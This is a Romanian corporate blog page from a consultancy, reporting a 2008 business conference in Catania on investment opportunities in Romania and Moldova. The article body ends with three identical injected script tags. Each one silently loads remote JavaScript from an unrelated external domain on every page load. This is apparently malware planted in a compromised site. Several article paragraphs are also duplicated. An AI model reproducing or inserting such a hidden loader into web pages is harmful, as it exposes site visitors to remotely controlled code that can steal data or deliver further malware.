            <div class="header__bottom">

                <a href="https://www.ascentgroup.eu" class="header__logo">

                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="297" height="31" viewBox="0 0 297 31"><defs><path id="a" d="M.014.462h17.699v15.889H.014z"/><path id="c" d="M.103.378H33.78v29.038H.103z"/><path id="e" d="M.103.378H33.78v19.38H.103z"/></defs><g fill="none" fill-rule="evenodd"><path fill="#050302" d="M210.816 18.483c.097.006.153.011.208.011 2.002 0 4.005.023 6.006-.016a10.919 10.919 0 002.188-.282c.83-.185 1.52-.641 1.757-1.514.125-.46.148-.961.133-1.44-.027-.823-.402-1.486-1.093-1.953a3.973 3.973 0 00-2.166-.679c-2.272-.046-4.545-.04-6.818-.062-.25-.002-.237.14-.237.307.001 1.778 0 3.555.002 5.333 0 .092.012.182.02.295m15.677 5.799c0 .594.01 1.126-.012 1.656-.003.085-.129.211-.222.24-.465.137-.93.295-1.407.36-1.006.14-2.014.14-2.994-.198-1.18-.407-1.922-1.285-2.51-2.329-.366-.65-.708-1.316-1.1-1.952-.444-.725-1.052-1.266-1.917-1.437a4.535 4.535 0 00-.864-.074c-1.46-.008-2.92.001-4.38-.01-.238 0-.297.078-.297.306.009 1.712.005 3.425.005 5.137v.378c-.11.01-.19.025-.272.025-1.02.002-2.04-.003-3.06.004-.212.002-.29-.053-.289-.282.006-5.101.006-10.201 0-15.301 0-.237.075-.302.305-.302 3.303.011 6.607-.007 9.91.03 1.584.018 3.156.211 4.652.785 1.338.512 2.402 1.335 2.755 2.795.392 1.617.286 3.169-.915 4.47-.727.787-1.67 1.21-2.682 1.499-.182.053-.364.103-.625.176.22.144.373.239.521.342.683.475 1.18 1.112 1.592 1.822.184.315.378.624.56.94.667 1.164 1.719 1.363 2.93 1.016.086-.025.172-.052.316-.096m14.079.348c1.341.016 2.745-.173 4.08-.712 2.303-.93 3.813-2.506 3.98-5.097.12-1.856-.527-3.413-1.964-4.611-1.33-1.11-2.918-1.598-4.604-1.808a12.702 12.702 0 00-3.688.082c-1.51.252-2.903.76-4.095 1.754-1.922 1.603-2.357 4.213-1.552 6.33.578 1.518 1.719 2.507 3.165 3.168 1.454.665 2.996.904 4.678.895m.006 2.018c-2.093-.01-4.079-.222-5.995-.865-1.938-.651-3.679-1.62-4.903-3.328-1.083-1.512-1.435-3.204-1.163-5.029.322-2.157 1.526-3.738 3.3-4.918 1.373-.913 2.897-1.454 4.502-1.792 2.22-.465 4.458-.523 6.7-.268 2.174.248 4.254.827 6.112 2.037 1.637 1.065 2.843 2.48 3.253 4.422.59 2.786-.22 5.139-2.409 6.98-1.236 1.04-2.69 1.667-4.234 2.099-1.716.48-3.47.643-5.163.662m-38.074-12.616c-.457-.193-.862-.38-1.278-.538a15.93 15.93 0 00-4.021-.975c-1.206-.126-2.426-.205-3.638-.181-1.683.034-3.328.342-4.844 1.136-1.46.764-2.53 1.888-2.896 3.522-.576 2.562.248 5 2.796 6.437 1.312.74 2.745 1.07 4.233 1.178 1.812.131 3.608.006 5.381-.398.328-.075.644-.193.971-.272.186-.044.232-.148.231-.32-.005-1.06-.009-2.117.003-3.174.003-.233-.087-.282-.295-.281-1.245.006-2.49.003-3.734.003-.3 0-.6-.006-.9.002-.18.004-.249-.068-.245-.25.007-.42.012-.842-.002-1.262-.009-.234.073-.315.305-.312.656.01 1.31.004 1.966.004h6.289c.365 0 .366 0 .366.373.004 1.965.002 3.93.02 5.896.002.265-.092.375-.325.464-1.886.724-3.835 1.176-5.841 1.412a25.317 25.317 0 01-5.35.065c-2.09-.196-4.122-.63-5.984-1.653-1.709-.937-3.01-2.254-3.57-4.167-.98-3.35.054-6.836 3.562-8.726 1.312-.706 2.718-1.134 4.18-1.397 2.17-.39 4.354-.452 6.544-.267 2.001.17 3.955.577 5.842 1.282.18.066.265.156.26.364-.015.58-.005 1.16-.006 1.741 0 .081-.01.163-.02.294"/><g transform="translate(278.228 10.04)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#050302" d="M7.321 2.558v-.046c-1.103 0-2.207.003-3.31-.003-.195-.002-.286.044-.285.264.007 1.841.006 3.683.002 5.526-.001.183.04.267.247.266 2.048-.01 4.096.02 6.143-.03a6.03 6.03 0 001.911-.379c2.254-.827 2.218-3.54 1.005-4.644-.684-.623-1.517-.896-2.405-.94-1.1-.055-2.205-.014-3.308-.014M.02 8.433c0-2.545.004-5.09-.005-7.634C.014.545.079.46.341.462c3.555.013 7.11-.002 10.665.03 1.41.013 2.793.252 4.078.88 1.644.804 2.551 2.102 2.625 3.956.092 2.309-1.19 3.862-3.24 4.614-1.456.533-2.972.635-4.5.644-1.956.01-3.91.002-5.866.003-.372 0-.373 0-.373.366 0 1.693-.005 3.386.006 5.08.001.249-.072.318-.315.315-1.02-.012-2.04-.014-3.06 0-.265.004-.348-.063-.347-.34.01-2.526.006-5.052.006-7.577" mask="url(#b)"/></g><path fill="#050302" d="M271.965 14.999V10.9c0-.393 0-.394.406-.394.58 0 1.16.006 1.74-.002.188-.003.265.051.265.254-.009 2.703.025 5.408-.024 8.111-.033 1.773-.498 3.437-1.65 4.847-.973 1.191-2.244 1.929-3.697 2.367-2.108.636-4.254.676-6.413.33-1.373-.219-2.654-.678-3.803-1.483-1.405-.985-2.288-2.332-2.664-3.983a12.572 12.572 0 01-.3-2.58c-.039-2.508-.01-5.016-.02-7.522-.001-.273.078-.348.346-.345 1.03.016 2.059.014 3.088 0 .249-.002.316.072.315.318-.008 2.48-.005 4.959-.005 7.438 0 1.067.137 2.11.601 3.084.654 1.375 1.759 2.244 3.197 2.66 1.887.546 3.774.524 5.593-.285 1.487-.66 2.43-1.822 2.78-3.408.158-.714.208-1.46.235-2.194.038-1.037.01-2.077.01-3.115M83.741 10.507v.61c0 .394-.007.787.003 1.18.005.195-.068.276-.262.255-.084-.008-.169 0-.253 0H71.355c-.397 0-.398 0-.398.394 0 1.301.007 2.602-.005 3.903-.003.267.07.35.343.349 3.21-.009 6.42-.006 9.63-.006.403 0 .403 0 .404.399v1.262c0 .378 0 .38-.369.38h-4.35c-1.77 0-3.538.005-5.306-.006-.262 0-.355.06-.353.34.013 1.488.006 2.976.006 4.464v.284H83.71v2.07H67.605c-.368 0-.37-.001-.37-.363 0-5.053.003-10.106-.005-15.159 0-.283.074-.362.36-.362 5.277.009 10.554.006 15.832.006h.32zm3.148-.252l16.846 10.868c.011-.176.024-.29.024-.403v-9.826c.001-.386.001-.386.378-.387.561 0 1.123.006 1.684-.003.205-.003.3.045.299.28-.007 5.203-.005 10.406-.006 15.61 0 .062-.012.124-.027.264L89.335 15.8c-.016.176-.036.297-.037.419v9.77c0 .396-.001.396-.397.396-.571 0-1.143-.009-1.713.004-.228.006-.308-.058-.304-.297.013-.851.005-1.703.005-2.554V10.255zM63.35 14.03c-.366-.167-.665-.314-.972-.443-1.724-.725-3.53-1.087-5.39-1.21-1.37-.092-2.732-.047-4.081.216-1.68.33-3.24.93-4.446 2.204-1.213 1.282-1.64 2.83-1.362 4.557.356 2.22 1.797 3.544 3.775 4.364 2.024.84 4.152.973 6.312.835 1.64-.105 3.245-.4 4.804-.924.44-.147.87-.321 1.36-.504v.833c0 .337.013.675-.009 1.01-.007.105-.09.266-.175.293-.974.32-1.94.686-2.937.911-2.187.495-4.412.569-6.644.405-2.094-.156-4.129-.574-6.025-1.515-1.693-.842-3.082-2.01-3.864-3.786a6.933 6.933 0 011.979-8.194c1.23-1.002 2.645-1.633 4.161-2.065 2.407-.684 4.866-.804 7.343-.657 2.016.12 3.987.482 5.87 1.249.225.09.314.2.307.448-.02.633-.006 1.269-.006 1.972m-53.152 1.103l-3.902 5.803H14.1l-3.9-5.803m11.69 11.23c-.133.01-.205.022-.279.022-1.216.001-2.434-.003-3.65.005-.185.001-.286-.071-.383-.216-.651-.982-1.314-1.956-1.963-2.938a.432.432 0 00-.41-.222c-3.333.005-6.665.005-9.996 0-.2 0-.32.062-.431.233-.63.974-1.276 1.936-1.907 2.908-.109.17-.23.238-.431.235-.712-.01-1.423-.004-2.134-.005-.082 0-.165-.01-.305-.018l10.945-16.065L21.89 26.36m97.722.025h-.737c-.88 0-1.76-.009-2.638.005-.258.005-.332-.074-.331-.333.007-4.36.005-8.72.005-13.08 0-.456 0-.456-.461-.456h-6.569c-.367 0-.367-.002-.367-.37-.001-.459.009-.917-.005-1.376-.005-.212.076-.29.279-.268.055.006.112 0 .168 0h17.628c.415 0 .415.001.415.406 0 .42-.014.843.005 1.263.013.266-.068.353-.342.35-1.385-.012-2.77-.005-4.154-.005-.852 0-1.703.01-2.555-.006-.27-.005-.348.078-.347.35.008 4.368.006 8.738.006 13.107v.413zM39.616 18.56c-.723-.638-1.599-.986-2.517-1.24-1.56-.43-3.166-.54-4.768-.68-1.304-.114-2.615-.176-3.891-.502a4.587 4.587 0 01-.786-.291c-1.176-.541-.99-1.864-.219-2.455.604-.465 1.312-.661 2.043-.795 1.408-.258 2.833-.248 4.254-.19 1.356.054 2.705.206 4.018.575.581.164 1.155.354 1.751.537.011-.07.03-.141.033-.213.027-.59.055-1.178.076-1.768.014-.418.014-.437-.394-.514-.972-.184-1.944-.385-2.924-.51-2.178-.28-4.365-.354-6.555-.161-1.025.09-2.037.28-3 .667-1.513.609-2.631 1.579-2.88 3.284-.25 1.703.253 3.213 1.876 4.118 1.187.662 2.492.903 3.81 1.053 1.552.177 3.113.273 4.668.421.894.085 1.781.214 2.615.583 1.402.62 1.276 2.165.416 2.834-.39.303-.858.531-1.324.7-.995.363-2.05.433-3.096.472-2.96.114-5.888-.117-8.75-.937l-.067-.019v2.322c1.257.304 2.536.487 3.823.609 1.977.185 3.96.266 5.944.122 1.432-.104 2.843-.328 4.174-.9 1.587-.68 2.713-1.758 2.913-3.565.153-1.374-.168-2.607-1.243-3.557"/><path fill="#CD1E28" d="M136.152 29.651l16.839-9.658-16.839-9.658z"/><g transform="translate(136.05 .235)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#9D1118" d="M16.941.378L.103 10.101l16.838 9.657 16.839 9.658V10.101z" mask="url(#d)"/></g><g transform="translate(136.05 .235)"><mask id="f" fill="#fff"><use xlink:href="#e"/></mask><path fill="#EE403D" d="M16.941.378L.103 10.101l16.838 9.657 16.839-9.657z" mask="url(#f)"/></g></g></svg>
                </a>

                <div class="header__lay">

                    <nav class="header__nav -secondary"><ul id="menu-header-secondary" class="header__menu -secondary"><li id="menu-item-42" class="medium menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-466"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg" /><p>Management, planificare, studii de fezabilitate</p></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-467"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg" /><p>Contabilitate, audit, management financiar</p></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-468"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg" /><p>Constituiri, domicilieri, divizări de societăți</p></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-469"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg" /><p>Executive search, administrare și recrutare personal</p></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-470"><a href="https://www.ascentgroup.eu/servicii/training/">Training<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg" /><p>Dezvoltare personală, creativitate, management financiar</p></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-471"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg" /><p>Strategie de brand, identitate, web development</p></a></li>
</ul>
</li>
<li id="menu-item-429" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Comunitate</a></li>
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a>
<ul class="sub-menu">
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1118"><a href="https://www.ascentgroup.eu/sectoare/agricultura-silvicultura-si-pescuit/">Agricultură, silvicultură și pescuit<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg" /><p></p></a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1119"><a href="https://www.ascentgroup.eu/sectoare/asigurari/">Asigurări<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg" /><p></p></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1120"><a href="https://www.ascentgroup.eu/sectoare/automotive/">Automotive<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg" /><p></p></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1121"><a href="https://www.ascentgroup.eu/sectoare/educatie/">Educație<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg" /><p></p></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1122"><a href="https://www.ascentgroup.eu/sectoare/productie/">Producție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg" /><p></p></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1123"><a href="https://www.ascentgroup.eu/sectoare/finante-si-banci/">Finanțe și bănci<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg" /><p></p></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1124"><a href="https://www.ascentgroup.eu/sectoare/hoteluri-si-turism/">Hoteluri și turism<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg" /><p></p></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1125"><a href="https://www.ascentgroup.eu/sectoare/imobiliare-si-constructii/">Imobiliare și construcții<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg" /><p></p></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1126"><a href="https://www.ascentgroup.eu/sectoare/infrastructura-business-management/">Infrastructură<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg" /><p></p></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1127"><a href="https://www.ascentgroup.eu/sectoare/distributie/">Distribuție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg" /><p></p></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1128"><a href="https://www.ascentgroup.eu/sectoare/horeca/">HoReCa<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg" /><p></p></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1129"><a href="https://www.ascentgroup.eu/sectoare/organizatii-non-guvernamentale/">Organizații non-guvernamentale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg" /><p></p></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1130"><a href="https://www.ascentgroup.eu/sectoare/petrol-si-gaze/">Petrol și gaze<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg" /><p></p></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1131"><a href="https://www.ascentgroup.eu/sectoare/sanatate/">Sănătate<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg" /><p></p></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1132"><a href="https://www.ascentgroup.eu/sectoare/servicii-profesionale/">Servicii profesionale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg" /><p></p></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1133"><a href="https://www.ascentgroup.eu/sectoare/tehnologie/">Tehnologie<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg" /><p></p></a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1134"><a href="https://www.ascentgroup.eu/sectoare/transport-si-logistica/">Transport și logistică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg" /><p></p></a></li>
</ul>
</li>
<li id="menu-item-40" class="training menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-37" class="courses menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
                </div>

                <button class="hamburger hamburger--collapse"type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>

            </div>

            <nav class="header__navm -secondary"><ul id="menu-mobile-menu" class="header__menum -secondary"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5596"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5597"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5595"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară</a></li>
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5599"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane</a></li>
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5600"><a href="https://www.ascentgroup.eu/servicii/training/">Training</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5598"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare</a></li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Community</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1251"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
        </header>

    <div class="blog">

        <div class="hero hero-posts">

    <div class="hero__info">

        <a class="author" href="https://www.ascentgroup.eu/author/adela-cristea/" title="Adela Cristea">de<span>Adela Cristea</span></a>

        <span class="date">februarie 4, 2008</span>

        
    </div>

    <div class="hero__wrapper">

        <h1><a href="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/">Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia</a></h1>

		<p><p>Adela Cristea, managing partner al Ascent Group şi Lia Bejenaru, manager al biroului Ascent Group din Chişinău au participat zilele trecute la o conferinţă organizată de Confindustria Catania.</p>
<p>Conferinţa a avut tema: “Oportunităţi de Investiţii: România şi Republica Moldova” şi a fost organizată de Confidustria Catania în colaborare cu Assoconsult Sicilia, Gruppo Strazzeri, <a href="http://www.casaitaliaconsulenza.it/">Casa Italia Consulenza</a> şi Ascent Group.</p>
<p>Participanţii au fost oameni de afaceri sicilieni interesaţi de oportunităţile de investiţii din cele 2 ţări. Adela Cristea şi Lia Bejenaru au prezentat atât cadrul legal şi fiscal al României şi Moldovei cât şi oportunităţi de afaceri concrete din diverse domenii de activitate.</p>
<p>Interesul oamenilor de afaceri prezenţi s-a îndreptat în special către domeniul construcţiilor, farmaceuticelor, telecomunicaţiilor, industriei metalurgice, ingineriei, prelucrării lemnului, imobiliarelor şi agriculturii.</p>
</p>

        <a href="https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/" class="btn">Citește articolul<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

</div>

        <div class="blog__main">

            <div class="blog__main__info">

                <div class="blog__main__tags">

                    <a class="author" href="https://www.ascentgroup.eu/author/adela-cristea/" title="adela.cristea">de<span>Adela Cristea</span></a>

                    <span class="date">februarie 4, 2008</span>

                    
                </div>

                <div class="blog__main__categories">

                    <div class="category"><a href="https://www.ascentgroup.eu/category/human-resources/">Human Resources</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/training/">Training</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/analiza-opinie/">Analiză &amp; Opinie</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/editorial/">Editorial</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/juridic-fiscal/">Juridic &amp; Fiscal</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/mediul-de-afaceri/">Mediul de afaceri</a></div><div class="category active"><a href="https://www.ascentgroup.eu/category/noutati-corporative/">Noutăți corporative</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/oportunitati-de-afaceri/">Oportunități de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/parteneri/">Parteneri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/categories/">Toate categoriile</a></div>
                </div>

            </div>

            <div class="blog__main__con content">

                <p>Adela Cristea, managing partner al Ascent Group şi Lia Bejenaru, manager al biroului Ascent Group din Chişinău au participat zilele trecute la o conferinţă organizată de Confindustria Catania.</p>
<p>Conferinţa a avut tema: “Oportunităţi de Investiţii: România şi Republica Moldova” şi a fost organizată de Confidustria Catania în colaborare cu Assoconsult Sicilia, Gruppo Strazzeri, <a href="http://www.casaitaliaconsulenza.it/">Casa Italia Consulenza</a> şi Ascent Group.</p>
<p>Participanţii au fost oameni de afaceri sicilieni interesaţi de oportunităţile de investiţii din cele 2 ţări. Adela Cristea şi Lia Bejenaru au prezentat atât cadrul legal şi fiscal al României şi Moldovei cât şi oportunităţi de afaceri concrete din diverse domenii de activitate.</p>
<p>Interesul oamenilor de afaceri prezenţi s-a îndreptat în special către domeniul construcţiilor, farmaceuticelor, telecomunicaţiilor, industriei metalurgice, ingineriei, prelucrării lemnului, imobiliarelor şi agriculturii.</p>
<p>Adela Cristea, managing partner al Ascent Group şi Lia Bejenaru, manager al biroului Ascent Group din Chişinău au participat zilele trecute la o conferinţă organizată de Confindustria Catania.</p>
<p>Conferinţa a avut tema: “Oportunităţi de Investiţii: România şi Republica Moldova” şi a fost organizată de Confidustria Catania în colaborare cu Assoconsult Sicilia, Gruppo Strazzeri, <a href="http://www.casaitaliaconsulenza.it/">Casa Italia Consulenza</a> şi Ascent Group.</p>
<p>Participanţii au fost oameni de afaceri sicilieni interesaţi de oportunităţile de investiţii din cele 2 ţări. Adela Cristea şi Lia Bejenaru au prezentat atât cadrul legal şi fiscal al României şi Moldovei cât şi oportunităţi de afaceri concrete din diverse domenii de activitate.</p>
<p>Interesul oamenilor de afaceri prezenţi s-a îndreptat în special către domeniul construcţiilor, farmaceuticelor, telecomunicaţiilor, industriei metalurgice, ingineriei, prelucrării lemnului, imobiliarelor şi agriculturii.</p>
<p>Ascent Group are o strânsă colaborare cu mediul de afaceri din Catania datorită parteneriatului încheiat cu <a href="http://www.casaitaliaconsulenza.it/">Casa Italia Consulenza</a>, companie de consultanţă din Catania care se ocupă de proiecte de internaţionalizarea afacerilor.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

                <div class="share">

    <h3>Distribuie pe social media</h3>

    
<div class="jaotama">

    
        
        <div class="jaotama__title">

            Share
        </div>

        
    
    
    <ul class="jaotama__list">

        
    <li class="jaotama__el jaotama__el--linkedin">

        <a class="jaotama__window-opener"                href="https://www.linkedin.com/shareArticle?url=https://www.ascentgroup.eu/reprezentantii-ascent-group-au-prezentat-romania-si-republica-moldova-la-o-conferinta-de-afaceri-in-sicilia/&amp;title=Reprezentanţii Ascent Group au prezentat România şi Republica Moldova la o conferinţă de afaceri în Sicilia"
                target="_self">

            <span class="jaotama__label">

                Share it with linkedin
            </span>

            
